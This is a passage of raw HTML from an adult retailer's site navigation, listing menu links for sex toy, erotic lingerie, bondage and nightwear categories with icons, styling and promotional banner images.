    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

